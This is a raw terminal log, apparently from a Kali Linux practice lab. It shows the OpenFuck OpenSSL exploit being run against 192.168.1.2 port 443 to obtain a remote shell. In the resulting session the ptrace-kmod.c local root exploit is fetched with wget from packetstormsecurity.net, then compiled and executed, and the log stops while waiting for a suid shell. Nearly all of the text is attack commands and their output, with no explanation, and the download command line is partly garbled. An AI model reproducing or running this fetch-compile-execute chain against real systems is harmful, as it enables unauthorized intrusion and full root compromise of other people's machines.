 root@kali:~/Desktop# ./OpenFuck 0x6b 192.168.1.2 443
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8050
Ready to send shellcode
Spawning shell...
^[[Abash: no job control in this shell
bash-2.05$
exploits/ptrace-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; net/0304-
--14:01:01--  http://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:80... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,921 [text/x-csrc]
    0K ...                                                   100% @   3.74 MB/s
14:01:01 (3.74 MB/s) - `ptrace-kmod.c' saved [3921/3921]
KALI LIN
The quieter you become, the more you
[+] Attached to 6831
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...